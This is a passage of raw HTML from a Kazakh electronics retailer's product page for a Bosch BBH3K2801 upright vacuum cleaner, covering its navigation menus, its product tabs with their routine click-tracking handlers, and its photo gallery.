									<div class="mobile__menu-list-icon"><svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg></div>
									<div class="mobile__menu-list-text">
										Установка и настройка техники
									</div>
								</a>
							</li>

							<li>
								<a href="/Discounted">
									<div class="mobile__menu-list-icon"><svg width="21.5" height="21.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#coins"></use></svg></div>
									<div class="mobile__menu-list-text">
										Уцененные товары
									</div>
								</a>
							</li>
						
						<li>
							<a href="/sale/1">
								<div class="mobile__menu-list-icon"><svg width="24.25" height="24.25"><use xlink:href="/Content/img/icons-2024-12-26.svg#label"></use></svg></div>
								<div class="mobile__menu-list-text">
									Распродажа
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/225/dostavka_i_oplata">
								<div class="mobile__menu-list-icon"><svg width="25" height="25"><use xlink:href="/Content/img/icons-2024-12-26.svg#car_delivery"></use></svg></div>
								<div class="mobile__menu-list-text">
									Оплата и доставка
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/200/garantiya_i_vozvrat">
								<div class="mobile__menu-list-icon"><svg width="19.31" height="23.075"><use xlink:href="/Content/img/icons-2024-12-26.svg#shield"></use></svg></div>
								<div class="mobile__menu-list-text">
									Условия возврата и гарантии
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/11808/gid_pokupatelya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_gid"
							   data-event-value="gid_pokupatelya"
							   data-event-value-num="11808"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="20.334" height="23.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#guide"></use></svg></div>
								<div class="mobile__menu-list-text">
									Гид покупателя
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/1138/usloviya_kreditovaniya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_kir"
							   data-event-value="usloviya_kreditovaniya"
							   data-event-value-num="1138"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="21.958" height="21.957"><use xlink:href="/Content/img/icons-2024-12-26.svg#percent"></use></svg></div>
								<div class="mobile__menu-list-text">
									Кредит и рассрочка
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#popup_city" class="popup__link-js mobile__menu-close-js popup-city-link">
								<div class="mobile__menu-list-icon"><svg width="16" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg></div>
								<div class="mobile__menu-list-text"><span class="link__dashed">
									Алматы
								</span></div>
							</a>
						</li>
						<li>
							<a href="/Shops/1">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#shop"></use></svg></div>
								<div class="mobile__menu-list-text">
									Адреса магазинов
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="https://api.whatsapp.com/send?phone=77083757055">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#whatsapp"></use></svg></div>
								<div class="mobile__menu-list-text">
									Напишите нам в WhatsApp
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>
		</div>

		<div class="mobile__menu-bottom">


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/piylesosiy_bosch_bbh3k2801" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
			<div class="text-center">
				<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
			</div>
		</div>
	</div>
	<div class="mobile__menu-shadow mobile__menu-close-js"></div>
</div>
		<div class="header__catalog scroll__small header__catalog-js with_header_banner">
			<div id="menu-parts-container"
				 class="header__catalog-inner flex__block with_header_banner"
				 data-mainMenuUrl="/Home/GetMainMenuView">

			</div>
		</div>
	</div>


	<div class="header__bottom">

	</div>
</div>





	<div id="mobile-app-link-banner">
		<div>
			<svg width="36" height="36">
				<use xlink:href="/Content/img/icons-2024-12-26.svg#small_logo"></use>
			</svg>
		</div>
		<div class="app-banner-text">
			<p class="logo">Sulpak</p>
			<p class="main-text">Устанавливайте приложение </p>
		</div>
		<div class="app-banner-btn-link">
			<a href="https://sulpak.page.link/nf9s" class="btn btn__blue btn-link btn__small">Открыть</a>
		</div>
	</div>

<div class="header__mobile">
	<nav class="header__mobile-menu">
		<ul class="flex__block">
			<li>
				<a href="/" class="link__svg-41">
					<div class="header__main-menu-icon">
						<svg width="22" height="21"><use xlink:href="/Content/img/icons-2024-12-26.svg#home"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Главная
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41 header__catalog-active-svg header__catalog-link-js">
					<div class="header__main-menu-icon">
						<svg width="18" height="18"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Каталог
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41"
					id="comparison-link-mobile">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Сравнение
					</div>
					<span class="header__main-menu-number empty">
						<span id="compare-count-mobile">
						</span>
					</span>
				</a>
			</li>
			<li>
					<a href="#popup_favorites_auth" class="link__svg-41 popup__link-js">
						<div class="header__main-menu-icon">
							<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
						</div>
						<div class="header__mobile-menu-text">
							Избранное
						</div>
					</a>
			</li>
			<li>
				<a href="#" 
					class="link__svg-41 header__cabinet-menu-active-svg go-to-login-page"
					data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fpiylesosiy_bosch_bbh3k2801"
					data-id="login-tab">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Личный кабинет
					</div>
				</a>
			</li>
			<li>
				<a href="/ShoppingCart" class="link__svg-41 header__cart-active-svg mobile_header__cart-link-js cart-is-empty">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Корзина
					</div>
					<span class="header__main-menu-number">
						<span id="goods-count-mobile" class="empty">
						</span>
					</span>
				</a>
			</li>
		</ul>
	</nav>
</div>    </header>

    <main>
        








<div class="container">



<div class="horisontal__noscroll">
    <div class="breadcrumbs">
        <ul>
            <li class="mobile-breadcrumb">
                <a href="/">Главная</a>
            </li>
                
                
                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/p/krupnaya_tehnika_dlya_doma">Техника по уходу за домом</a>
                </li>

                <li class="mobile-breadcrumb category-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/vertikalniye_piylesosiy">Вертикальные и ручные пылесосы</a>
                </li>


                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/vertikalniye_piylesosiy/almaty/85451_13">Вертикальные и ручные пылесосы Bosch</a>
                </li>






                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <span>Вертикальный пылесос Bosch BBH3K2801</span>
                </li>
        </ul>
    </div>
</div></div>
<div class="product__menu product__menu-js">
    <nav class="horizontal-scroller-js container">
        <ul>
            <li>
                <a href="#" id="reviewTab" class="product__menu-nav-js product__menu-nav-1-js current">
                    <span class="product__menu-text">Обзор товара</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>
            <li>
                <a href="#" id="characteristicsTab" 
                class="product__menu-nav-js product__menu-nav-2-js"
                data-event-type="click"
                data-object="item_tabs"
                data-event-name="item_view_specs"
                data-event-value=""
                data-event-value-num="600310"
                onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                    <span class="product__menu-text">Характеристики</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>

                <li>
                    <a href="#" id="descriptionTab" 
                    class="product__menu-nav-js product__menu-nav-3-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_about"
                    data-event-value=""
                    data-event-value-num="600310"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Описание</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

                <li>
                    <a href="#" id="accessoriesTab" class="product__menu-nav-js product__menu-nav-4-js">
                        <span class="product__menu-text">Аксессуары</span>
                        <span class="product__menu-quantity">86</span>
                    </a>
                </li>
                <li>
                    <a href="#" id="commentsTab" 
                    class="product__menu-nav-js product__menu-nav-5-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_feedback"
                    data-event-value=""
                    data-event-value-num="600310"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Отзывы</span>
                        <span class="product__menu-quantity">1</span>
                    </a>
                </li>

                <li>
                    <a href="#" id="buyCheaperTab" class="product__menu-nav-js product__menu-nav-6-js">
                        <span class="product__menu-text">Уцененный товар</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>


                <li>
                    <a href="#" id="certificatesTab" 
                    class="product__menu-nav-js product__menu-nav-9-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_manual"
                    data-event-value=""
                    data-event-value-num="600310"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Инструкции</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

        </ul>
    </nav>
</div>

<div id="product-page" 
class="product__page"
data-id="263"
data-classid="4128"
data-name="Вертикальный пылесос Bosch BBH3K2801"
data-code="600310"
data-price="90990.0"
data-brand="Bosch"
data-category="Вертикальные и ручные пылесосы"
data-second-level-category=""
data-max-items="12"
data-cacheinadate="14:41:38"
data-is-not-authorize-user="True"
data-city-id="1"
data-currency="KZT"
data-discount ="39000.0">

    <div class="product__page-content">
        <div id="rewiew-tab-container" class="product__page-content-item product__page-content-js product__page-content-1-js active">





<div class="product__page-block-separator">
    <div class="container">
        <div class="product__main-wrapper">
            <div class="product__main-header">
                <h1 class="title__xmedium">Вертикальный пылесос Bosch BBH3K2801</h1>
                <div class="title__block-info">Код товара: 600310</div>

                    <a class="product__main-reviews__link" href="#commentsTab">
                        <div class="product__main-reviews">
                            <span class="product__main-stars">
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                            </span>
                            1 отзыв
                        </div>
                    </a>

                <div class="product__main-interaction">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=263&amp;classId=4128"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=263&amp;classId=4128"
       data-product-id="4128_263"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="4128_263"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <span class="product__main-link-text"> Добавить в сравнение </span>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="4128_263"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="4128_263">
            <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <span class="product__main-link-text">В избранное</span>
        </a>

</div>                </div>
            </div>
            <div class="product__main-40percent">




<div class="product__labels product-labels" data-url="/SpecialOffer/GetOfferTooltip">
    <div class="product__labels-wrapper horizontal-scroller-js-2">
                <a href="#" class="product__label product__item-label-discounts product-offer-label tooltip-labels-js" 
                   data-offer-id="8693" 
                   title=""
                   data-event-type="click"
                   data-object="item_top"
                   data-event-name="item_stock"
                   data-event-value=""
                   data-event-value-num="263"
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   style="background: #ff0000">
                  скидка 50% на посуду
                </a>
        










    </div>
</div>
                <div class="product__main-mobile-links">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=263&amp;classId=4128"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=263&amp;classId=4128"
       data-product-id="4128_263"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="4128_263"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="4128_263"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="4128_263">
            <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <div class="product__main-link-prompt">В избранное</div>
        </a>

</div>                </div>
                <div class="product__presentation">
                    <div class="product__gallery">
                        <div class="product__gallery__video-reviews">
                                    <a href="https://www.youtube.com/embed/1luDSKdHteU" data-fancybox="gallery-product" class="gallery__play-video">
                                        <svg width="21" height="16">
                                            <use xlink:href="/Content/img/icon_product-2025-12-10.svg#youtube"></use>
                                        </svg>
                                    </a>
                        </div>
                        <div class="swiper-gallery-main">
                            <div class="swiper-wrapper">
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_26_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_26_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_26_1.webp"
         loading="eager"
         title="Вертикальный пылесос Bosch BBH3K2801"
         alt="Вертикальный пылесос Bosch BBH3K2801"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_7_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_7_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_7_1.webp"
         loading="eager"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 2 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 2"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_0_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_0_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_0_1.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 3 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_3_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_3_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_3_1.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 4 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_6_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_6_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_6_1.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 5 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_10_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_10_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_10_1.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 6 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_13_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_13_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_13_1.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 7 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 7"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_21_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_21_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_21_1.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 8 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 8"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_23_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_23_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_23_1.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 9 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 9"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_14_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_14_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_14_1.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 10 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 10"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_16_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_16_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_16_1.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 11 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 11"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_17_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_17_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_17_1.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 12 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 12"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_22_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_22_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_22_1.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 13 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 13"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_1_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_1_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_1_1.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 14 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 14"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_5_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_5_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_5_1.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 15 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 15"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_11_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_11_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_11_1.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 16 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 16"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_12_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_12_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_12_1.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 17 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 17"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_15_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_15_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_15_1.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 18 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 18"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_24_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_24_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_24_1.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 19 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 19"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_2_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_2_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_2_1.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801 - фото 20 | sulpak.kz"
         alt="Вертикальный пылесос Bosch BBH3K2801 - фото 20"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_9_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_9_1.webp" />

    <img class="image-size-cls "
    
